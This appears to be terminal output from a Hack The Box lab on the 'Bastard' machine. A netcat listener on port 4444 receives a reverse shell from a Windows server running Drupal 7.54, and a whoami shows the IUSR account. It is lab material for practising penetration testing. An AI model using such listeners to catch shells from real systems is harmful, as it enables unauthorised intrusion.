 ┌──(kali㉿Kali)-[~/lab/htb/bastard]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.118.117] 51083
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>